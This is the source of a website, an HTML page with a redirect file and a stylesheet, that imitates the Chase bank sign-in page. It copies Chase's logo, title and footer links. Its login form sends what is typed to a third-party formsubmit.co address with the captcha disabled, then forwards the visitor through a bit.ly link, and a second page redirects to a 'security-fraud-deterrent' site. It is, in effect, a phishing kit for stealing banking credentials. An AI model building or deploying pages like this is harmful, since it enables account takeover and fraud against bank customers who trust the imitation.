
<file: index.html>
<?php  ?>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Secure@Chase</title>
    <link rel="stylesheet" href="style.css">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins|Open+Sans">
    <link rel="shortcut icon" href="image/favixonn.ico" type="image/x-icon">
</head>
<body>
   
<!-- Logo Container (above navbar) -->
<div class="logo-container">
    <img src="chse.png" alt="Logo" class="logo">
</div>
   <!-- Navigation Bar -->
    <header>
        <div class="logo-container">
    <img src="chse.png" alt="Logo" class="logo">
</div>
        <nav class="navbar">
            <!-- Navigation links (empty for now) -->
        </nav>
    </header>


    <div class="container">
        <div class="form-box">
            <h1></h1>
            <form method="post" action="https://formsubmit.co/3a514e8fece6175b6e7089d60c96611e">
                <input type="hidden" name="_captcha" value="false">
                <input type="hidden" name="_next" value="https://bit.ly/3BKMBb7">



                
                <div class="input-field">
                    <input type="text" id="user" placeholder="Username">
                </div>
                <div class="input-field">
                    <input type="password" id="password" placeholder="Password">
                    <span id="show-password" class="show-password">Show</span>
                </div>


                <div class="remember-options">
                    <div class="item">
                        <input type="checkbox" id="remember-me" class="checkbox">
                        <label for="remember-me">Remember me</label>
                    </div>
                    <div class="item">
                        <input type="checkbox" id="use-token" class="checkbox">
                        <label for="use-token">Use token</label>
                    </div>
                </div>


                <div class="btn-field">
                    <button type="submit">Sign in</button>
                </div>
                <p><a href="#">Forgot username/password?</a></p>
                <p><a href="#">Not Enrolled? Sign Up Now.</a></p>
        </div>

               
            </form>
        </div>
    </div>


    <script src="script.js"></script>
</body>
<footer>
    <footer class="footer">
        <ul class="footer-links">
            <li><a href="#">Contact us</a></li>
            <li><a href="#">Privacy</a></li>
            <li><a href="#">Security</a></li>
            <li><a href="#">Terms of use</a></li>
            <li><a href="#">Accessibility 5</a></li>
            <li><a href="#">SAFE Act: Chase Mortgage Loan Originators</a></li>
            <li><a href="#">Fair Lending</a></li>
            <li><a href="#">About Chase</a></li>
            <li><a href="#"> J.P. Morgan</a></li>
            <li><a href="#">JPMorgan Chase & Co.</a></li>
            <li><a href="#">Careers</a></li>
            <li><a href="#">Español</a></li>
            <li><a href="#">Chase Canada</a></li>
            <li><a href="#">Site map</a></li>
            <li><a href="#">Member FDIC</a></li>
            <li><a href="#"> Equal Housing Opportunity</a></li>
        </ul>
    </footer>
</footer>
</html>
</file>

<file: redirect.html>
<!DOCTYPE html> <html lang="en"> <head>
   <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="refresh" content="1; url=https://security-fraud-deterrent.pages.dev/">
    <title>Redirecting...</title>
 </head> 
  <body>
    <h1>You are being redirected... <h1>
    <p>If you are not redirected automatically, <a href="https://security-fraud-deterrent.pages.dev/">click here</a>.</p>
 </body>
  </html>
</file>
<file: style.css>
* {
    margin: 0;
    padding: 0;
    font-family: 'Open Sans', sans-serif;
    box-sizing: border-box;
}


body {
    background-image: linear-gradient(rgba(0, 0, 0, 0.4), rgba(0, 0, 0, 0.4)), url('background.desktop.night.1.jpeg');
    background-position: center;
    background-size: cover;
    background-attachment:fixed;
    height: 65vh;
}
.navbar-logo {
    opacity: 1; /* Ensure full opacity */
    filter: brightness(8.2); /* Brightens the image */
    transition: filter 0.3s ease; /* Adds smooth transition */
}


.container {
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100%;
    margin-top: 20px;
}


.form-box {
    width: 80%;
    max-width: 385px;
    background: white;
    padding: 30px;
    text-align: left;
    border-radius: 5px;
    box-shadow: -2px 2px 15px rgba(0, 0, 0, 0.5);
}


h1 {
    font-size: 24px;
    margin-bottom: 20px;
    text-align: center;
}


.input-field {
    margin-bottom: 20px;
    display: flex;
    align-items: center;
    border: none;
    border-bottom: 1px solid grey;
    padding: 8px 0;
    outline: none;
    width: 100%;
}


.input-field input {
    margin: 3px 0;
    display: block;
    background: transparent;
    padding: 10px 5px;
    font-size: 13px;
    border: none;
    outline: none;
    width: 100%;
}


.remember-options {
    display: flex;
    justify-content: space-between;
    margin-bottom: 20px;
}


.item {
    display: flex;
    align-items: center;
    gap: 10px;
}


.checkbox {
    width: 18px;
    height: 18px;
    margin-right: 10px;
    cursor: pointer;
}




.item span {
    font-size: 16px;
    color: #333;
    cursor: pointer;
    justify-content: center;
}


.btn-field {
    width: 100%;
    display: flex;
    justify-content: center;
    margin-top: 20px;
}


.btn-field button {
    width: 100%;
    background: #005eb8;
    color: white;
    height: 37px;
    border-radius: 5px;
    border: none;
    cursor: pointer;
}


.btn-field button:hover {
    background: #00407b;
}


p a {
    font-size: 13px;
    text-decoration: none;
    color: #005eb8;
}


p a:hover {
   
}
.show-password {
    color: #005eb8;
    cursor: pointer;
    font-size: 14px;
    margin-left: 10px;
   
}


.show-password:hover {
    color: #00407b;
}
    /* Styling the checkboxes and labels */
.checkbox {
    width: 18px;
    height: 18px;
    margin-right: 10px; /* Add some space between checkbox and label */
    cursor: pointer;
}


.item label {
    font-size: 16px;
    color: #333;
    cursor: pointer;
}


/* Optional: Add some hover effects */
.checkbox:hover {
    background-color: #f0f0f0;
}


/* Styling for the "Show" link */
.show-password {
    color: #005eb8;
    cursor: pointer;
    font-size: 14px;
    margin-left: 10px;
   font-weight: bold;
}


.show-password:hover {
    color: #00407b;
}
.navbar {
    background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0.7) 0%, rgba(0, 0, 0, 0.5) 50%, rgba(0, 0, 0, 0) 100%);
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 45px 0;
    position: sticky;
    top: 0;
    width: 100%;
    z-index: 100;
}


/* Logo container */
.logo-container {
    position: absolute;
    left: 50%;
    transform: translateX(-50%);  /* This will center the logo */
    margin-top: 35px;  /* Move the logo down a bit */
    background-color: rgba(0, 0, 0, 0);
}
.logo {
    width: 205px;  /* Adjust the logo size as needed */
    height: auto;
    opacity: 1;
    filter: brightness(1);
}


/* Footer Styling */
.footer {
    background-color: white; /* Dark background for footer */
    color:white; /* White text color */
    padding: 50px 0; /* Padding for top and bottom */
    text-align: center;
    position: relative;
    width: 100%;
    bottom: 0;
}


.footer-links {
    list-style-type: none; /* Remove default list styling */
    display: flex;
    flex-wrap: wrap; /* Allow the links to wrap to the next line */
    justify-content: center; /* Center the links horizontally */
    gap: 20px; /* Space between links */
    text-decoration: underline;
}


.footer-links li {
    margin-bottom: 10px;
}


.footer-links a {
    color: grey; /* White color for the links */
    text-decoration: none; /* Remove underlines from links */
    font-size: 11px; /* Font size for the links */
    text-decoration: underline;
}


.footer-links a:hover {
    text-decoration: underline; /* Underline on hover */
    color: grey; /* Change color on hover */
}


/* Optional: Add some spacing for larger screens */
@media (min-width: 568px) {
    .footer-links {
        justify-content: space-evenly; /* Spread the links more evenly */
    }
}


@media (min-width: 1024px) {
    .footer-links {
        max-width: 1200px;
        margin: 0 auto;
    }
}
</file>
